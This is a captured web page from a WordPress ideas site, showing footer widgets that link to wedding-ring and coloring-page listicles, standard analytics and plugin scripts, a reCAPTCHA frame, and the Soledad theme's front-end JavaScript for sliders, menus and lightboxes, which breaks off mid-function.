																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Walmart%20His%20and%20Hers%20Wedding%20Rings%20Luxury%2066%20Expert%20His%20and%20Hers%20Wedding%20Ring%20Sets%20Walmart%20Ke-430307.png" href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/walmart-his-and-hers-wedding-rings/" rel="bookmark" title="The 21 Best Ideas for Walmart His and Hers Wedding Rings">
											The 21 Best Ideas for Walmart His and Hers Wedding Rings										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Skull%20Wedding%20Ring%20Sets%20Elegant%20Silver%20Skull%20Wedding%20Ring%20Set%20solid%20Sterling%20Silver%20Wedding-114817.png" href="https://goodfavorites.com/skull-wedding-ring-sets/" title="25 Of the Best Ideas for Skull Wedding Ring Sets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/skull-wedding-ring-sets/" rel="bookmark" title="25 Of the Best Ideas for Skull Wedding Ring Sets">
											25 Of the Best Ideas for Skull Wedding Ring Sets										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5974" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Spy%20Kids%20Coloring%20Pages%20Unique%20Dome%20Light%20Designer%20Spy%20Kids%20Coloring%20Page-809536.png" href="https://goodfavorites.com/spy-kids-coloring-pages/" title="25 Best Ideas Spy Kids Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/spy-kids-coloring-pages/" rel="bookmark" title="25 Best Ideas Spy Kids Coloring Pages">
											25 Best Ideas Spy Kids Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Free%20Printable%20butterfly%20Coloring%20Pages%20Adults%20Beautiful%20butterfly%20Coloring%20Pages-596730.png" href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" title="23 Ideas for Free Printable butterfly Coloring Pages Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/free-printable-butterfly-coloring-pages-adults/" rel="bookmark" title="23 Ideas for Free Printable butterfly Coloring Pages Adults">
											23 Ideas for Free Printable butterfly Coloring Pages Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Pages%20Skulls%20Fresh%20Coloring%20Pages%20by%20Bamtam1130%20On%20Pinterest-724143.png" href="https://goodfavorites.com/adult-coloring-pages-skulls/" title="The Best Adult Coloring Pages Skulls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/adult-coloring-pages-skulls/" rel="bookmark" title="The Best Adult Coloring Pages Skulls">
											The Best Adult Coloring Pages Skulls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Dirt%20Bike%20Coloring%20Pages%20Boys%20Elegant%20Bmx%20Coloring%20Page%20Coloring%20Home-708960.png" href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" title="30 Ideas for Dirt Bike Coloring Pages Boys"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/dirt-bike-coloring-pages-boys/" rel="bookmark" title="30 Ideas for Dirt Bike Coloring Pages Boys">
											30 Ideas for Dirt Bike Coloring Pages Boys										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://goodfavorites.com/" target="_blank">GoodFavorites</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".072e9ee916439ecc7c80e6b3fb532ed0").click(function() {
jQuery.post(
"https://goodfavorites.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "80d4c08c17",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.2' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"bf966ce569"};
var PENCI = {"ajaxUrl":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"bf966ce569"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.2' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"bf966ce569","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"bf966ce569","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"bf966ce569","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/goodfavorites.com\/wp-admin\/admin-ajax.php","nonce":"bf966ce569","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goodfavorites.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381618,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381618&101" alt="web page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786c5e8f43f547b58bf41f9dcfc87dd0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sFNEwbn17MlMzAVFtQy4RQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081477888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://goodfavorites.com/wp-content/themes/soledad/js/main.js?ver=7.2.0
body_size: 9677
content:
/* global PENCILOCALIZE */

(function($) {
	"use strict";
	var PENCI = PENCI || {};

	/* General functions
	 ---------------------------------------------------------------*/
	PENCI.general = function () {
		// Top search
		$( '#top-search a.search-click' ).on( 'click', function () {
			$( '.show-search' ).fadeToggle();
			$( '.show-search input.search-input' ).focus();
		} );

		// Go to top
		$( '.go-to-top, .penci-go-to-top-floating' ).on( 'click', function () {
			$( 'html, body' ).animate( { scrollTop: 0 }, 700 );
			return false;
		} );

		// Lazyload
		$('.penci-lazy').Lazy({
			effect: 'fadeIn',
			effectTime: 300,
			scrollDirection: 'both'
		});

		// Go to top button
		var $goto_button = $( '.penci-go-to-top-floating' );
		if ( $goto_button.length ) {
			$(document).scroll(function() {
				var y = $(this).scrollTop();
				if ( y > 300) {
					$goto_button.addClass('show-up');
				} else {
					$goto_button.removeClass('show-up');
				}
			} );
		}
		
		// Call back fitvid when click load more button on buddypress
		$( 'body.buddypress .activity .load-more a' ).on( 'click', function () {
			$(document).ajaxStop(function() {
			  $( ".container" ).fitVids();
			});
		} );
	}
	
	/* Cookie Law
	 ---------------------------------------------------------------*/
	PENCI.cookie = function () {
		var wrapCookie = '.penci-wrap-gprd-law',
			$wrapCookie = $( wrapCookie ),
			classAction = 'penci-wrap-gprd-law-close',
			penciCookieName = 'penci_law_footer_new';

		if( ! $wrapCookie.length ){
			return false;
		}

		var penciCookie = {
			set: function ( name, value ) {
				var date = new Date();
				date.setTime( date.getTime() + (31536000000) );
				var expires = "; expires=" + date.toGMTString();
				document.cookie = name + "=" + value + expires + "; path=/";
			},
			read: function ( name ) {
				var namePre = name + "=";
				var cookieSplit = document.cookie.split( ';' );
				for ( var i = 0; i < cookieSplit.length; i ++ ) {
					var cookie = cookieSplit[i];
					while ( cookie.charAt( 0 ) == ' ' ) {
						cookie = cookie.substring( 1, cookie.length );
					}
					if ( cookie.indexOf( namePre ) === 0 ) {
						return cookie.substring( namePre.length, cookie.length );
					}
				}
				return null;
			},
			erase: function ( name ) {
				this.set( name, "", - 1 );
			},
			exists: function ( name ) {
				return (
					this.read( name ) !== null
				);
			}
		};

		$wrapCookie.removeClass( 'penci-close-all' );
		if (! penciCookie.exists(penciCookieName) || ( penciCookie.exists(penciCookieName) && 1 == penciCookie.read(penciCookieName) ) ) {
			$wrapCookie.removeClass( classAction );
		}else {
			$wrapCookie.addClass( classAction );
		}

		$( '.penci-gprd-accept, .penci-gdrd-show' ).on( 'click', function ( e ) {
			e.preventDefault();

			var $this = $(this),
				$parent_law = $this.closest( wrapCookie );

			$parent_law.toggleClass(classAction);

			if ( $parent_law.hasClass( classAction ) ) {
				penciCookie.set( penciCookieName, '2' );
			}else {
				penciCookie.set( penciCookieName, '1' );
			}

			return false;
		} );
	}

	/* Sticky main navigation
	 ---------------------------------------------------------------*/
	PENCI.main_sticky = function () {
		if ( $().sticky && ! $( "nav#navigation" ).hasClass( 'penci-disable-sticky-nav' ) ) {
			var spaceTop = 0;
			if ( $( 'body' ).hasClass( 'admin-bar' ) ) {
				spaceTop = 32;
			}
			$( "nav#navigation" ).each( function () {
				$( this ).sticky( { topSpacing: spaceTop } );
			} );
		} // sticky
	}

	/* Fix margin headline
	 ----------------------------------------------------------------*/
	PENCI.fixheadline = function () {
		var $headline_title = $( '.penci-headline .headline-title' );
		if ( $headline_title.length ) {
			var headline_w = $headline_title.outerWidth() + 70;
			$('.penci-headline-posts' ).css( 'margin-left', headline_w + 'px' );
			$('.rtl .penci-headline-posts' ).css( 'margin-left', 0 + 'px' );
			$('.rtl .penci-headline-posts' ).css( 'margin-right', headline_w + 'px' );
		}
	}

	/* Homepage Featured Slider
	 ---------------------------------------------------------------*/
	PENCI.featured_slider = function () {
		if ( $().owlCarousel ) {
			$( '.featured-area .penci-owl-featured-area' ).each( function () {
				var $this = $( this ),
					$style = $this.data( 'style' ),
					$auto = false,
					$autotime = $this.data( 'autotime' ),
					$speed = $this.data( 'speed' ),
					$loop = $this.data('loop'),
					$item = 1,
					$nav = true,
					$dots = false,
					$rtl = false,
					$items_desktop = 1,
					$items_tablet = 1,
					$items_tabsmall = 1;

				if( $style === 'style-2' ) {
					$item = 2;
				} else if( $style === 'style-28' ) {
					$loop = true;
				}

				if( $('html').attr('dir') === 'rtl' ) {
					$rtl = true;
				}
				if ( $this.attr('data-auto') === 'true' ) {
					$auto = true;
				}
				if ( $this.attr('data-nav') === 'false' ) {
					$nav = false;
				}
				if ( $this.attr('data-dots') === 'true' ) {
					$dots = true;
				}
				if ( $this.attr('data-item') ) {
					$item = parseInt( $this.data('item') );
				}
				if ( $this.attr('data-desktop') ) {
					$items_desktop = parseInt( $this.data('desktop') );
				}
				if ( $this.attr('data-tablet') ) {
					$items_tablet = parseInt( $this.data('tablet') );
				}
				if ( $this.attr('data-tabsmall') ) {
					$items_tabsmall = parseInt( $this.data('tabsmall') );
				}

				var owl_args = {
					rtl               : $rtl,
					loop              : $loop,
					margin            : 0,
					items             : $item,
					navSpeed          : $speed,
					dotsSpeed         : $speed,
					nav               : $nav,
					slideBy           : $item,
					mouseDrag         : false,
					lazyLoad          : true,
					dots              : $dots,
					navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
					autoplay          : $auto,
					autoplayTimeout   : $autotime,
					autoplayHoverPause: true,
					autoplaySpeed     : $speed,
					responsive        : {
						0   : {
							items: 1
						},
						480 : {
							items  : $items_tabsmall,
							slideBy: $items_tabsmall
						},
						768 : {
							items  : $items_tablet,
							slideBy: $items_tablet
						},
						1170: {
							items  : $items_desktop,
							slideBy: $items_desktop
						}
					}
				}

				if( $style === 'style-2' ) {
					owl_args['center'] = true;
					owl_args['margin'] = 10;
					owl_args['autoWidth'] = true;
				} else if( $style === 'style-28' ) {
					owl_args['margin'] = 4;
					owl_args['items'] = 6;
					owl_args['autoWidth'] = true;
				} else if( $style === 'style-38' ) {
					owl_args['center'] = true;
					owl_args['margin'] = 5;
					owl_args['autoWidth'] = true;
				}

				$this.imagesLoaded( function() { $this.owlCarousel( owl_args ); } );
				
				$this.on('initialize.owl.carousel', function(event) {
					$this.closest('.featured-area').addClass('penci-featured-loaded');
				});

				if( $style === 'style-2' || $style === 'style-38' || $style === 'style-5' || $style === 'style-28' || $style === 'style-29' ) {
					$this.on( 'changed.owl.carousel', function ( event ) {
						$this.find( '.penci-lazy' ).Lazy( {
							effect: 'fadeIn',
							effectTime: 300,
							scrollDirection: 'both'
						} );
					} );
				}
			} );
		}	// if owlcarousel
	}

	/* Owl Slider General
	 ---------------------------------------------------------------*/
	PENCI.owl_slider = function () {
		if ( $().owlCarousel ) {
			$( '.penci-owl-carousel-slider' ).each( function () {
				var $this = $( this ),
					$auto = true,
					$dots = false,
					$nav = true,
					$loop = true,
					$rtl = false,
					$dataauto = $this.data( 'auto' ),
					$items_desktop = 1,
					$items_tablet = 1,
					$items_tabsmall = 1,
					$speed = 600,
					$item = 1,
					$margin = 0,
					$autotime = 5000,
					$datalazy = false;

				if( $('html').attr('dir') === 'rtl' ) {
					$rtl = true;
				}
				if ( $this.attr('data-dots') ) {
					$dots = true;
				}
				if ( $this.attr('data-loop') ) {
					$loop = false;
				}
				if ( $this.attr('data-nav') ) {
					$nav = false;
				}

				if ( $this.attr('data-margin') ) {
					$margin = parseInt( $this.data('margin') );
				}
				if ( $this.attr('data-desktop') ) {
					$items_desktop = parseInt( $this.data('desktop') );
				}
				if ( $this.attr('data-tablet') ) {
					$items_tablet = parseInt( $this.data('tablet') );
				}
				if ( $this.attr('data-tabsmall') ) {
					$items_tabsmall = parseInt( $this.data('tabsmall') );
				}
				if ( $this.attr('data-speed') ) {
					$speed = parseInt( $this.data('speed') );
				}
				if ( $this.attr('data-autotime') ) {
					$autotime = parseInt( $this.data('autotime') );
				}
				if ( $this.attr('data-item') ) {
					$item = parseInt( $this.data('item') );
				}
				if ( $this.attr('data-lazy') ) {
					$datalazy = true;
				}

				var owl_args = {
					loop              : $loop,
					rtl               : $rtl,
					margin            : $margin,
					items             : $item,
					slideBy           : $item,
					lazyLoad          : $datalazy,
					navSpeed          : $speed,
					dotsSpeed         : $speed,
					nav               : $nav,
					dots              : $dots,
					navText           : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
					autoplay          : $dataauto,
					autoplayTimeout   : $autotime,
					autoHeight        : true,
					autoplayHoverPause: true,
					autoplaySpeed     : $speed,
					responsive        : {
						0   : {
							items  : 1,
							slideBy: 1
						},
						480 : {
							items  : $items_tabsmall,
							slideBy: $items_tabsmall
						},
						768 : {
							items  : $items_tablet,
							slideBy: $items_tablet
						},
						1170: {
							items  : $items_desktop,
							slideBy: $items_desktop
						}
					}
				};

				if ( $this.hasClass( 'penci-headline-posts' ) ) {
					owl_args['animateOut'] = 'slideOutUp';
					owl_args['animateIn'] = 'slideInUp';
				}

				$this.imagesLoaded( function() { $this.owlCarousel( owl_args ); } );

				$this.on('changed.owl.carousel', function(event) {
					$this.find( '.penci-lazy' ).Lazy( {
						effect: 'fadeIn',
						effectTime: 300,
						scrollDirection: 'both'
					} );
				});
			} );
		}	// if owlcarousel
	}

	/* Fitvids
	 ---------------------------------------------------------------*/
	PENCI.fitvids = function() {
		// Target your .container, .wrapper, .post, etc.
		$( ".container" ).fitVids();
	}

	/* Sticky sidebar
	 ----------------------------------------------------------------*/
	PENCI.sticky_sidebar = function() {
		if ( $().theiaStickySidebar ) {
			var top_margin = 90;
			if( $('body' ).hasClass('admin-bar') && $('body' ).hasClass('penci-vernav-enable') ){
				top_margin = 62;
			} else if( ! $('body' ).hasClass('admin-bar') && $('body' ).hasClass('penci-vernav-enable') ) {
				top_margin = 30;
			} else if( $('body' ).hasClass('admin-bar') && ! $('body' ).hasClass('penci-vernav-enable') ){
				top_margin = 122;
			}

			if( $( '.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column' ).length ){
				$( '.penci-vc-sticky-sidebar > .penci-vc-row > .penci-vc-column' ).theiaStickySidebar( {
					additionalMarginTop: top_margin,
				} );
			}

			if ( $( '.penci-enSticky .penci-sticky-sb' ).length ) {
				$( '.penci-enSticky .penci-sticky-sb,.penci-enSticky .penci-sticky-ct' ).theiaStickySidebar( {
					additionalMarginTop: top_margin,
				} );
			}
			$('#main.penci-main-sticky-sidebar, #sidebar.penci-sticky-sidebar' ).theiaStickySidebar({
				// settings
				additionalMarginTop: top_margin
			});
		} // if sticky
	}

	/* Mega menu
	 ----------------------------------------------------------------*/
	PENCI.mega_menu = function () {
		$( '#navigation .penci-mega-child-categories a' ).mouseenter( function () {
			if ( !$( this ).hasClass( 'cat-active' ) ) {
				var $this = $( this ),
					$row_active = $this.data( 'id' ),
					$parentA = $this.parent().children( 'a' ),
					$parent = $this.closest( '.penci-megamenu' ),
					$rows = $this.closest( '.penci-megamenu' ).find( '.penci-mega-latest-posts' ).children( '.penci-mega-row' );
				$parentA.removeClass( 'cat-active' );
				$this.addClass( 'cat-active' );
				$rows.hide();
				$parent.find( '.' + $row_active ).fadeIn( '300' ).css( 'display', 'inline-block' );
			}
		} );
	}

	/* Mobile menu responsive
	 ----------------------------------------------------------------*/
	PENCI.mobile_menu = function () {
		// Add indicator
		$( '#sidebar-nav .menu li.menu-item-has-children > a' ).append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );
		$( '#sidebar-nav .penci-mega-child-categories' ).closest('li.penci-mega-menu' ).children('a').append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );

		// Toggle menu when click show/hide menu
		$( '#navigation .button-menu-mobile' ).on( 'click', function () {
			$( 'body' ).addClass( 'open-sidebar-nav' );
		} );

		// indicator click
		$( '#sidebar-nav .menu li a .indicator' ).on( 'click', function ( e ) {
			var $this = $( this );
			e.preventDefault();
			$this.children().toggleClass( 'fa-angle-up' );
			$this.parent().next().slideToggle( 'fast' );
		} );

		// Close sidebar nav
		$( '#close-sidebar-nav' ).on( 'click', function () {
			$( 'body' ).removeClass( 'open-sidebar-nav' );
		} );
	}
	
	PENCI.toggleMenuHumburger = function () {
		var $menuhumburger = $( '.penci-menu-hbg' );
		if ( $menuhumburger.length ) {
			var $body = $( 'body' ),
			$button = $( '.penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay' ),
			sidebarClass = 'penci-menuhbg-open';

			// Add indicator
			$( '.penci-menu-hbg .menu li.menu-item-has-children > a' ).append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );
			$( '.penci-menu-hbg .penci-mega-child-categories' ).closest('li.penci-mega-menu' ).children('a').append( '<u class="indicator"><i class="fa fa-angle-down"></i></u>' );

			// indicator click
			$( '.penci-menu-hbg .menu li a .indicator' ).on( 'click', function ( e ) {
				var $this = $( this );
				e.preventDefault();
				$this.children().toggleClass( 'fa-angle-up' );
				$this.parent().next().slideToggle( 'fast' );
			} );

			// Click to show mobile menu
			$button.on( 'click', function ( e ) {
				e.preventDefault();

				if ( $body.hasClass( sidebarClass ) ) {
					$body.removeClass( sidebarClass );
					$button.removeClass( 'active' );

					return;
				}
				e.stopPropagation(); // Do not trigger click event on '.site' below
				$body.addClass( sidebarClass );
				$button.addClass( 'active' );
			} );
			
			// Scroll menu hamburger and callback lazyload
			$menuhumburger.on('scroll', function() {
				$('.penci-menu-hbg .penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});
			} );
		}
	}

	/* Light box
	 ----------------------------------------------------------------*/
	PENCI.lightbox = function () {
		if ( $().magnificPopup) {
			$( 'a[data-rel^="penci-gallery-image-content"], .penci-enable-lightbox .gallery-item a' ).magnificPopup( {
				type               : 'image',
				closeOnContentClick: true,
				closeBtnInside     : false,
				fixedContentPos    : true,
				image              : {
					verticalFit: true,
					titleSrc: 'data-cap'
				},
				gallery : {
					enabled: true
				},
				zoom               : {
					enabled : true,
					duration: 300
				}
			} );

			$( 'a[data-rel^="penci-gallery-bground-content"]' ).magnificPopup( {
				type               : 'image',
				closeOnContentClick: true,
				closeBtnInside     : false,
				fixedContentPos    : true,
				image              : {
					verticalFit: true,
				},
				gallery : {
					enabled: true
				}
			} );


			// Enable lightbox videos
			$('.penci-other-layouts-lighbox').magnificPopup( {
				type: 'iframe',
				mainClass: 'mfp-fade',
				fixedContentPos    : true,
				closeBtnInside     : false,
				closeOnContentClick: true
			} );

			if ( $( '.penci-image-gallery' ).length ) {
				$( '.penci-image-gallery' ).each( function () {
					var $this = $( this ),
						id = $this.attr( 'id' );

					$( '#' + id + ' a' ).magnificPopup( {
						type               : 'image',
						closeOnContentClick: true,
						closeBtnInside     : false,
						fixedContentPos    : true,
						image              : {
							verticalFit: true,
						},
						gallery : {
							enabled: true
						}
					} );
				} );
			}

			if ( $( '.penci-post-gallery-container' ).length ) {
				$( '.penci-post-gallery-container' ).each( function () {
					var $this = $( this ),
						id = $this.attr( 'id' );

					$( '#' + id + ' a' ).magnificPopup( {
						type               : 'image',
						closeOnContentClick: true,
						closeBtnInside     : false,
						fixedContentPos    : true,
						image              : {
							verticalFit: true,
						},
						gallery : {
							enabled: true
						}
					} );
				} );
			}

		} // if magnificPopup exists
	}

	/* Masonry layout
	 ----------------------------------------------------------------*/
	PENCI.masonry = function() {
		$(window).load(function() {
			var $masonry_container = $( '.penci-masonry' );
			if ( $masonry_container.length ) {
				$masonry_container.each( function () {
					var $this = $( this );
					// initialize isotope
					$this.isotope( {
						itemSelector      : '.item-masonry',
						transitionDuration: '.55s',
						layoutMode        : 'masonry'
					} );
				} );
			}
		});
	}

	/* Video Background
	 ----------------------------------------------------------------*/
	PENCI.video_background = function() {
		var $penci_videobg = $( '#penci-featured-video-bg' );
		if ( $().mb_YTPlayer && $penci_videobg.length ) {
			$(window ).load( function() {
				$("#penci-featured-video-bg").mb_YTPlayer();
				setTimeout(function(){
					$('.featured-area').addClass( 'loaded-wait' ).append('<div class="overlay-video-click"></div>');
					$('.overlay-video-click').on( 'click', function () {
						var $this = $(this);
